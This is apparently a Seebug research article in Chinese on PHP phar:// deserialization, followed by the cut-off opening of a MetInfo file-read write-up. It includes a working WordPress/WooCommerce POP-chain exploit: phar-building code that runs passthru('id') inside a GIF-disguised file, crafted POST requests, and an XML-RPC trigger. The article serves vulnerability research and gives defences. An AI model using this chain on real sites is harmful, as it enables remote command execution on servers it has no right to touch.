



通常我们在利用反序列化漏洞的时候,只能将序列化后的字符串传入unserialize(),随着代码安全性越来越高,利用难度也越来越大。但在不久前的Black Hat上,安全研究员

Sam Thomas分享了议题It’s a PHP unserialization vulnerability Jim, but not as we know it,利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。这让一些看起来“人畜无害”的函数变得“暗藏杀机”,下面我们就来了解一下这种攻击手法。0x02 原理分析

2.1 phar文件结构

在了解攻击手法之前我们要先看一下phar的文件结构,通过查阅手册可知一个phar文件有四部分构成:

1. a stub

可以理解为一个标志,格式为



xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。2. a manifest describing the contents

phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。

3. the file contents

被压缩文件的内容。

4. [optional] a signature for verifying Phar integrity (phar file format only)

签名,放在文件末尾,格式如下:

2.2 demo测试

根据文件结构我们来自己构建一个phar文件,php内置了一个Phar类来处理相关操作。



注意:要将php.ini中的

phar.readonly选项设置为Off,否则无法生成phar文件。phar_gen.php1234567891011121314<span class="cp"><?php</span><span class="k">class</span> <span class="nc">TestObject</span> <span class="p">{</span><span class="p">}</span><span class="o">@</span><span class="nb">unlink</span><span class="p">(</span><span class="s2">"phar.phar"</span><span class="p">);</span><span class="nv">$phar</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Phar</span><span class="p">(</span><span class="s2">"phar.phar"</span><span class="p">);</span> <span class="c1">//后缀名必须为phar</span><span class="nv">$phar</span><span class="o">-></span><span class="na">startBuffering</span><span class="p">();</span><span class="nv">$phar</span><span class="o">-></span><span class="na">setStub</span><span class="p">(</span><span class="s2">"<?php __HALT_COMPILER(); ?>"</span><span class="p">);</span> <span class="c1">//设置stub</span><span class="nv">$o</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">TestObject</span><span class="p">();</span><span class="nv">$phar</span><span class="o">-></span><span class="na">setMetadata</span><span class="p">(</span><span class="nv">$o</span><span class="p">);</span> <span class="c1">//将自定义的meta-data存入manifest</span><span class="nv">$phar</span><span class="o">-></span><span class="na">addFromString</span><span class="p">(</span><span class="s2">"test.txt"</span><span class="p">,</span> <span class="s2">"test"</span><span class="p">);</span> <span class="c1">//添加要压缩的文件</span><span class="c1">//签名自动计算</span><span class="nv">$phar</span><span class="o">-></span><span class="na">stopBuffering</span><span class="p">();</span><span class="cp">?></span>可以明显的看到meta-data是以序列化的形式存储的:



有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过

phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:



来看一下php底层代码是如何处理的:

php-src/ext/phar/phar.c

通过一个小demo来证明一下:

phar_test1.php12345678910<span class="cp"><?php</span><span class="k">class</span> <span class="nc">TestObject</span> <span class="p">{</span><span class="k">public</span> <span class="k">function</span> <span class="fm">__destruct</span><span class="p">()</span> <span class="p">{</span><span class="k">echo</span> <span class="s1">'Destruct called'</span><span class="p">;</span><span class="p">}</span><span class="p">}</span><span class="nv">$filename</span> <span class="o">=</span> <span class="s1">'phar://phar.phar/test.txt'</span><span class="p">;</span><span class="nb">file_get_contents</span><span class="p">(</span><span class="nv">$filename</span><span class="p">);</span><span class="cp">?></span>

其他函数当然也是可行的:

phar_test2.php1234567891011<span class="cp"><?php</span><span class="k">class</span> <span class="nc">TestObject</span> <span class="p">{</span><span class="k">public</span> <span class="k">function</span> <span class="fm">__destruct</span><span class="p">()</span> <span class="p">{</span><span class="k">echo</span> <span class="s1">'Destruct called'</span><span class="p">;</span><span class="p">}</span><span class="p">}</span><span class="nv">$filename</span> <span class="o">=</span> <span class="s1">'phar://phar.phar/a_random_string'</span><span class="p">;</span><span class="nb">file_exists</span><span class="p">(</span><span class="nv">$filename</span><span class="p">);</span><span class="c1">//......</span><span class="cp">?></span>当文件系统函数的参数可控时,我们可以在不调用unserialize()的情况下进行反序列化操作,一些之前看起来“人畜无害”的函数也变得“暗藏杀机”,极大的拓展了攻击面。

2.3 将phar伪造成其他格式的文件

在前面分析phar的文件结构时可能会注意到,php识别phar文件是通过其文件头的stub,更确切一点来说是

__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。1234567891011121314<span class="cp"><?php</span><span class="k">class</span> <span class="nc">TestObject</span> <span class="p">{</span><span class="p">}</span><span class="o">@</span><span class="nb">unlink</span><span class="p">(</span><span class="s2">"phar.phar"</span><span class="p">);</span><span class="nv">$phar</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Phar</span><span class="p">(</span><span class="s2">"phar.phar"</span><span class="p">);</span><span class="nv">$phar</span><span class="o">-></span><span class="na">startBuffering</span><span class="p">();</span><span class="nv">$phar</span><span class="o">-></span><span class="na">setStub</span><span class="p">(</span><span class="s2">"GIF89a"</span><span class="o">.</span><span class="s2">"<?php __HALT_COMPILER(); ?>"</span><span class="p">);</span> <span class="c1">//设置stub,增加gif文件头</span><span class="nv">$o</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">TestObject</span><span class="p">();</span><span class="nv">$phar</span><span class="o">-></span><span class="na">setMetadata</span><span class="p">(</span><span class="nv">$o</span><span class="p">);</span> <span class="c1">//将自定义meta-data存入manifest</span><span class="nv">$phar</span><span class="o">-></span><span class="na">addFromString</span><span class="p">(</span><span class="s2">"test.txt"</span><span class="p">,</span> <span class="s2">"test"</span><span class="p">);</span> <span class="c1">//添加要压缩的文件</span><span class="c1">//签名自动计算</span><span class="nv">$phar</span><span class="o">-></span><span class="na">stopBuffering</span><span class="p">();</span><span class="cp">?></span>

采用这种方法可以绕过很大一部分上传检测。

0x03 实际利用

3.1 利用条件

任何漏洞或攻击手法不能实际利用,都是纸上谈兵。在利用之前,先来看一下这种攻击的利用条件。

- phar文件要能够上传到服务器端。

- 要有可用的魔术方法作为“跳板”。

- 文件操作函数的参数可控,且

:、/、phar等特殊字符没有被过滤。

3.2 wordpress

wordpress是网络上最广泛使用的cms,这个漏洞在2017年2月份就报告给了官方,但至今仍未修补。之前的任意文件删除漏洞也是出现在这部分代码中,同样没有修补。根据利用条件,我们先要构造phar文件。

首先寻找能够执行任意代码的类方法:

wp-includes/Requests/Utility/FilteredIterator.php1234567891011121314<span class="x">class Requests_Utility_FilteredIterator extends ArrayIterator {</span><span class="x"> /**</span><span class="x"> * Callback to run as a filter</span><span class="x"> *</span><span class="x"> * @var callable</span><span class="x"> */</span><span class="x"> protected $callback;</span><span class="x"> ...</span><span class="x"> public function current() {</span><span class="x"> $value = parent::current();</span><span class="x"> $value = call_user_func($this->callback, $value);</span><span class="x"> return $value;</span><span class="x"> }</span><span class="x">}</span>这个类继承了

ArrayIterator,每当这个类实例化的对象进入foreach被遍历的时候,current()方法就会被调用。下一步要寻找一个内部使用foreach的析构方法,很遗憾wordpress的核心代码中并没有合适的类,只能从插件入手。这里在WooCommerce插件中找到一个能够利用的类:wp-content/plugins/woocommerce/includes/log-handlers/class-wc-log-handler-file.php123456789101112<span class="x">class WC_Log_Handler_File extends WC_Log_Handler {</span><span class="x"> protected $handles = array();</span><span class="x"> /*......*/</span><span class="x"> public function __destruct() {</span><span class="x"> foreach ( $this->handles as $handle ) {</span><span class="x"> if ( is_resource( $handle ) ) {</span><span class="x"> fclose( $handle ); // @codingStandardsIgnoreLine.</span><span class="x"> }</span><span class="x"> }</span><span class="x"> }</span><span class="x"> /*......*/</span><span class="x">}</span>到这里pop链就构造完成了,据此构建phar文件:



1234567891011121314151617181920212223242526<span class="cp"><?php</span><span class="k">class</span> <span class="nc">Requests_Utility_FilteredIterator</span> <span class="k">extends</span> <span class="nx">ArrayIterator</span> <span class="p">{</span><span class="k">protected</span> <span class="nv">$callback</span><span class="p">;</span><span class="k">public</span> <span class="k">function</span> <span class="fm">__construct</span><span class="p">(</span><span class="nv">$data</span><span class="p">,</span> <span class="nv">$callback</span><span class="p">)</span> <span class="p">{</span><span class="k">parent</span><span class="o">::</span><span class="na">__construct</span><span class="p">(</span><span class="nv">$data</span><span class="p">);</span><span class="nv">$this</span><span class="o">-></span><span class="na">callback</span> <span class="o">=</span> <span class="nv">$callback</span><span class="p">;</span><span class="p">}</span><span class="p">}</span><span class="k">class</span> <span class="nc">WC_Log_Handler_File</span> <span class="p">{</span><span class="k">protected</span> <span class="nv">$handles</span><span class="p">;</span><span class="k">public</span> <span class="k">function</span> <span class="fm">__construct</span><span class="p">()</span> <span class="p">{</span><span class="nv">$this</span><span class="o">-></span><span class="na">handles</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Requests_Utility_FilteredIterator</span><span class="p">(</span><span class="k">array</span><span class="p">(</span><span class="s1">'id'</span><span class="p">),</span> <span class="s1">'passthru'</span><span class="p">);</span><span class="p">}</span><span class="p">}</span><span class="o">@</span><span class="nb">unlink</span><span class="p">(</span><span class="s2">"phar.phar"</span><span class="p">);</span><span class="nv">$phar</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Phar</span><span class="p">(</span><span class="s2">"phar.phar"</span><span class="p">);</span><span class="nv">$phar</span><span class="o">-></span><span class="na">startBuffering</span><span class="p">();</span><span class="nv">$phar</span><span class="o">-></span><span class="na">setStub</span><span class="p">(</span><span class="s2">"GIF89a"</span><span class="o">.</span><span class="s2">"<?php __HALT_COMPILER(); ?>"</span><span class="p">);</span> <span class="c1">//设置stub, 增加gif文件头,伪造文件类型</span><span class="nv">$o</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">WC_Log_Handler_File</span><span class="p">();</span><span class="nv">$phar</span><span class="o">-></span><span class="na">setMetadata</span><span class="p">(</span><span class="nv">$o</span><span class="p">);</span> <span class="c1">//将自定义meta-data存入manifest</span><span class="nv">$phar</span><span class="o">-></span><span class="na">addFromString</span><span class="p">(</span><span class="s2">"test.txt"</span><span class="p">,</span> <span class="s2">"test"</span><span class="p">);</span> <span class="c1">//添加要压缩的文件</span><span class="c1">//签名自动计算</span><span class="nv">$phar</span><span class="o">-></span><span class="na">stopBuffering</span><span class="p">();</span><span class="cp">?></span>将后缀名改为gif后,可以在后台上传,也可以通过xmlrpc接口上传,都需要author及以上的权限。记下上传后的文件名和post_ID。

接下来我们要找到一个参数可控的文件系统函数:

wp-includes/post.php12345678910111213141516171819202122<span class="x">function wp_get_attachment_thumb_file( $post_id = 0 ) {</span><span class="x"> $post_id = (int) $post_id;</span><span class="x"> if ( !$post = get_post( $post_id ) )</span><span class="x"> return false;</span><span class="x"> if ( !is_array( $imagedata = wp_get_attachment_metadata( $post->ID ) ) )</span><span class="x"> return false;</span><span class="x"> $file = get_attached_file( $post->ID );</span><span class="x"> if ( !empty($imagedata['thumb']) && ($thumbfile = str_replace(basename($file), $imagedata['thumb'], $file)) && file_exists($thumbfile) ) {</span><span class="x"> /**</span><span class="x"> * Filters the attachment thumbnail file path.</span><span class="x"> *</span><span class="x"> * @since 2.1.0</span><span class="x"> *</span><span class="x"> * @param string $thumbfile File path to the attachment thumbnail.</span><span class="x"> * @param int $post_id Attachment ID.</span><span class="x"> */</span><span class="x"> return apply_filters( 'wp_get_attachment_thumb_file', $thumbfile, $post->ID );</span><span class="x"> }</span><span class="x"> return false;</span><span class="x">}</span>该函数可以通过XMLRPC调用"wp.getMediaItem"这个方法来访问到,变量

$thumbfile传入了file_exists(),正是我们需要的函数,现在我们需要回溯一下$thumbfile变量,看其是否可控。根据

$thumbfile = str_replace(basename($file), $imagedata['thumb'], $file),如果basename($file)与$file相同的话,那么$thumbfile的值就是$imagedata['thumb']的值。先来看$file是如何获取到的:wp-includes/post.php12345678910111213141516171819202122<span class="x">function get_attached_file( $attachment_id, $unfiltered = false ) {</span><span class="x"> $file = get_post_meta( $attachment_id, '_wp_attached_file', true );</span><span class="x"> // If the file is relative, prepend upload dir.</span><span class="x"> if ( $file && 0 !== strpos( $file, '/' ) && ! preg_match( '|^.:\\\|', $file ) && ( ( $uploads = wp_get_upload_dir() ) && false === $uploads['error'] ) ) {</span><span class="x"> $file = $uploads['basedir'] . "/$file";</span><span class="x"> }</span><span class="x"> if ( $unfiltered ) {</span><span class="x"> return $file;</span><span class="x"> }</span><span class="x"> /**</span><span class="x"> * Filters the attached file based on the given ID.</span><span class="x"> *</span><span class="x"> * @since 2.1.0</span><span class="x"> *</span><span class="x"> * @param string $file Path to attached file.</span><span class="x"> * @param int $attachment_id Attachment ID.</span><span class="x"> */</span><span class="x"> return apply_filters( 'get_attached_file', $file, $attachment_id );</span><span class="x">}</span>如果

$file是类似于windows盘符的路径Z:\Z,正则匹配就会失败,$file就不会拼接其他东西,此时就可以保证basename($file)与$file相同。可以通过发送如下数据包来调用设置

$file的值:12345678910111213<span class="nf">POST</span> <span class="nn">/wordpress/wp-admin/post.php</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span><span class="na">Host</span><span class="o">:</span> <span class="l">127.0.0.1</span><span class="na">Content-Length</span><span class="o">:</span> <span class="l">147</span><span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-www-form-urlencoded</span><span class="na">Accept</span><span class="o">:</span> <span class="l">text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8</span><span class="na">Referer</span><span class="o">:</span> <span class="l">http://127.0.0.1/wordpress/wp-admin/post.php?post=10&action=edit</span><span class="na">Accept-Encoding</span><span class="o">:</span> <span class="l">gzip, deflate</span><span class="na">Accept-Language</span><span class="o">:</span> <span class="l">en-US,en;q=0.9</span><span class="na">Cookie</span><span class="o">:</span> <span class="l">wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7Cb16569744dd9059a1fafaad1c21cfdbf90fc67aed30e322c9f570b145c3ec516; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7C5c9f11cf65b9a38d65629b40421361a2ef77abe24743de30c984cf69a967e503; wp-settings-time-2=1534912264; XDEBUG_SESSION=PHPSTORM</span><span class="na">Connection</span><span class="o">:</span> <span class="l">close</span>_wpnonce=1da6c638f9&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editpost&post_type=attachment&post_ID=11&file=Z:\Z同样可以通过发送如下数据包来设置

$imagedata['thumb']的值:12345678910111213<span class="nf">POST</span> <span class="nn">/wordpress/wp-admin/post.php</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span><span class="na">Host</span><span class="o">:</span> <span class="l">127.0.0.1</span><span class="na">Content-Length</span><span class="o">:</span> <span class="l">184</span><span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-www-form-urlencoded</span><span class="na">Accept</span><span class="o">:</span> <span class="l">text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8</span><span class="na">Referer</span><span class="o">:</span> <span class="l">http://127.0.0.1/wordpress/wp-admin/post.php?post=10&action=edit</span><span class="na">Accept-Encoding</span><span class="o">:</span> <span class="l">gzip, deflate</span><span class="na">Accept-Language</span><span class="o">:</span> <span class="l">en-US,en;q=0.9</span><span class="na">Cookie</span><span class="o">:</span> <span class="l">wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7Cb16569744dd9059a1fafaad1c21cfdbf90fc67aed30e322c9f570b145c3ec516; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7C5c9f11cf65b9a38d65629b40421361a2ef77abe24743de30c984cf69a967e503; wp-settings-time-2=1534912264; XDEBUG_SESSION=PHPSTORM</span><span class="na">Connection</span><span class="o">:</span> <span class="l">close</span>_wpnonce=1da6c638f9&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editattachment&post_ID=11&thumb=phar://./wp-content/uploads/2018/08/phar-1.gif/blah.txt_wpnonce可在修改页面中获取。



最后通过XMLRPC调用"wp.getMediaItem"这个方法来调用

wp_get_attachment_thumb_file()函数来触发反序列化。xml调用数据包如下:12345678910111213141516171819202122232425262728293031323334<span class="nf">POST</span> <span class="nn">/wordpress/xmlrpc.php</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span><span class="na">Host</span><span class="o">:</span> <span class="l">127.0.0.1</span><span class="na">Content-Type</span><span class="o">:</span> <span class="l">text/xml</span><span class="na">Cookie</span><span class="o">:</span> <span class="l">XDEBUG_SESSION=PHPSTORM</span><span class="na">Content-Length</span><span class="o">:</span> <span class="l">529</span><span class="na">Connection</span><span class="o">:</span> <span class="l">close</span><span class="cp"><?xml version="1.0" encoding="utf-8"?></span><span class="nt"><methodCall></span><span class="nt"><methodName></span>wp.getMediaItem<span class="nt"></methodName></span><span class="nt"><params></span><span class="nt"><param></span><span class="nt"><value></span><span class="nt"><string></span>1<span class="nt"></string></span><span class="nt"></value></span><span class="nt"></param></span><span class="nt"><param></span><span class="nt"><value></span><span class="nt"><string></span>author<span class="nt"></string></span><span class="nt"></value></span><span class="nt"></param></span><span class="nt"><param></span><span class="nt"><value></span><span class="nt"><string></span>you_password<span class="nt"></string></span><span class="nt"></value></span><span class="nt"></param></span><span class="nt"><param></span><span class="nt"><value></span><span class="nt"><int></span>11<span class="nt"></int></span><span class="nt"></value></span><span class="nt"></param></span><span class="nt"></params></span><span class="nt"></methodCall></span>

0x04 防御

- 在文件系统函数的参数可控时,对参数进行严格的过滤。

- 严格检查上传文件的内容,而不是只检查文件头。

- 在条件允许的情况下禁用可执行系统命令、代码的危险函数。

0x05 参考链接

- https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf

- http://php.net/manual/en/intro.phar.php

- http://php.net/manual/en/phar.fileformat.ingredients.php

- http://php.net/manual/en/phar.fileformat.signature.php

- https://www.owasp.org/images/9/9e/Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/680/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/680/ -

MetInfo 任意文件读取漏洞的修复与绕过

Author: Badcode@知道创宇404实验室

Date: 2018/08/20404实验室内部的WAM(Web应用监控程序,文末有关于WAM的介绍)监控到 MetInfo 版本更新,并且自动diff了文件,从diff上来看,应该是修复了一个任意文件读取漏洞,但是没有修复完全,导致还可以被绕过,本文就是记录这个漏洞的修复与绕过的过程。

漏洞简介

MetInfo是一套使用PHP和Mysql开发的内容管理系统。 MetInfo 6.0.0~6.1.0版本中的

old_thumb.class.php文件存在任意文件读取漏洞。攻击者可利用漏洞读取网站上的敏感文件。漏洞影响

- MetInfo 6.0.0

- MetInfo 6.1.0

漏洞分析

看到

